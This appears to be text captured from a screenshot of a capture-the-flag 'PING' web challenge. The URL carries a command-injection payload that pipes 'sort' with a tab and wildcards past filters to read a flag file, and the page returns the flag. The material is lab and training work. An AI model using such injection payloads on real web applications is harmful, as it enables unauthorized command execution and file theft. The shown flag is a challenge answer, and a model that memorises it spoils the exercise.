 PING
不安全 | eci-2zeiw8p0axfdgcruz0gy.cloudeci1.ichunqiu.com/index.php?url=127.0.0.1|sort%09/etc/.findfla?/fla?.txt
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
ping
IP:
ping
Result:flag{feee60e6-0f32-4a20-b039-d65c0a5ef983}